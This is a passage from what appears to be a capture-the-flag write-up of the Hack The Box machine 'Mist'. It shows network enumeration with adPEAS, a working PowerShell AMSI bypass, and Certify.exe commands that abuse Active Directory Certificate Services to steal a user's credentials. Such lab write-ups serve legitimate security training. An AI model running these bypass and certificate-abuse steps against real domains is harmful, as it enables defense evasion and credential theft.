
And we can type the link.ps1 to verify how the exploit works:
$source = "C:\Users\Brandon.Keywarp\AppData\links"
$destination = "C:\Common Applications"
$sourceFiles = Get-ChildItem -Path $source -Filter *.lnk

foreach ($file in $sourceFiles) {
    $sourceFile = $file.FullName
    $destFile = Join-Path -Path $destination -ChildPath $file.Name
    if (Test-Path -Path $destFile) {
    $sHash = (Get-FileHash -Path $sourceFile -Algorithm SHA256).Hash
    $dHash = (Get-FileHash -Path $destFile -Algorithm SHA256).Hash
    write-host $sHash
    write-host $dHash
        if ($sHash -ne $dHash) {
        Invoke-Item $destFile
        start-sleep -seconds 5
        }
    }
}
Copy-Item -Path "C:\Users\Brandon.Keywarp\AppData\links\*" -Destination $destination -Force
MS01 | Administrator
Local Network Enumeration
Check the ip configuration as user Brandon, I discovered two internal local network hosts:

We can upload adPEAS.ps1 to harvest some basic information to have a clear overview about the hosts, since MIST\Brandon.Keywarp indicates it's a domain account.
Before running the ps script, we need to bypass AMSI or the system will block any malicious activities (this part has been detailed explain in the Freelancer box):
$a = [Ref].Assembly.GetTypes() | ?{$_.Name -like '*siUtils'}
$b = $a.GetFields('NonPublic,Static') | ?{$_.Name -like '*siContext'}
[IntPtr]$c = $b.GetValue($null)
[Int32[]]$d = @(0xff)
[System.Runtime.InteropServices.Marshal]::Copy($d, 0, $c, 1)
After that we can import the script and run Invoke-adPEAS:

Grab some domain information for our interest:
[+] Found general Active Directory domain information for domain 'mist.htb':
Domain Name:                      mist.htb
Domain SID:                       S-1-5-21-1045809509-3006658589-2426055941
Domain Functional Level:          Windows 2016
Forest Name:                      mist.htb
Forest Children:                  No Subdomain[s] available
Domain Controller:                DC01.mist.htb

[+] Found domain controller of domain 'mist.htb':
DC Host Name:                     DC01.mist.htb
DC Roles:                         SchemaRole,NamingRole,PdcRole,RidRole,InfrastructureRole
DC IP Address:                    192.168.100.100
Site Name:                        Default-First-Site-Name

[!] Every member of group 'Authenticated Users' can add a computer to domain 'mist.htb'

distinguishedName:                CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=mist,DC=htb
objectSid:                        S-1-5-11
memberOf:                         CN=Pre-Windows 2000 Compatible Access,CN=Builtin,DC=mist,DC=htb
                                  CN=Certificate Service DCOM Access,CN=Builtin,DC=mist,DC=htb
                                  CN=Users,CN=Builtin,DC=mist,DC=htb

[+] Found at least one available Active Directory Certificate Service
adPEAS does basic enumeration only, consider reading https://posts.specterops.io/certified-pre-owned-d95910965cd2

[+] Found Active Directory Certificate Services 'mist-DC01-CA':
CA Name:                          mist-DC01-CA
CA dnshostname:                   DC01.mist.htb
CA IP Address:                    192.168.100.100 10.10.11.17
Date of Creation:                 02/15/2024 15:17:23
DistinguishedName:                CN=mist-DC01-CA,CN=Enrollment Services,CN=Public Key Services,CN=Services,CN=Configuration,DC=mist,DC=htb
NTAuthCertificates:               True
Available Templates:              BackupSvcAuthentication
                                  ManagerAuthentication                                                                                   UserAuthentication                                                                                     ComputerAuthentication
                                  DirectoryEmailReplication
                                  DomainControllerAuthentication                                                                         KerberosAuthentication                                                     						    EFSRecovery                                                                                             EFS
                                  WebServer
                                  Machine
                                  User
                                  SubCA
                                  Administrator
Now we know 192.168.100.100 is the ip of Domain Controller for host name DC01.mist.htb, and it is enabled with certificate service. Therefore, I figured out the internal network as:
192.168.100.100		mist.htb DC01.mist.htb
192.168.100.101		ms01.mist.htb
Pass the Certificate
Next step, we are gonna compromise this account completely by retrieving Brandon's credentials.
Look for the certificate store for the current user Brandon and displays all properties for each certificate in the PowerShell Certificate Provider. I found it under the UserDS Certificate Authorities:
Get-ChildItem Cert:\CurrentUser\UserDS\ | Select-Object *
As we can see, Brandon has already a certificate stored, but we cannot export this one without the private key. Keep in mind a certificate itself cannot be used for authentication without the knowledge of the private key. A certificate is signed for a specific public key, that was generated along with a private key, which should be used when relying on a certificate for authentication.
However, if we can request a new certificate from the CA, then we can retrieve Brandon's NT hash via Pass the Certificate attack. To complete this exploit, we can refer to this article.
First we need to use Certify.exe to perform some enumeration on the machine.
Lists all Certification Authorities (CAs) on the domain controller DC01 under the CA name mist-DC01-CA. To identify and verify the target CA for requesting certificates:
.\Certify.exe cas /ca:DC01\mist-DC01-CALocates a specific CA by the distinguished name. Confirm the CA and its properties, including all available templates:
.\Certify.exe find /ca:DC01\mist-DC01-CA
All templates allow "Domain Admins" and "Enterprise Admins" enrollment rights. However, the "User" and "EFS" templates also include "Domain Users". So here we will use the template "User" for the further exploit (we can also test "EFS").
Therefore, requests a certificate using the "User" template from the specified CA:
.\Certify.exe request /ca:DC01\mist-DC01-CA /template:UserThis command is key as it exploits the AD CS to issue a certificate for us, potentially bypassing normal authentication mechanisms:
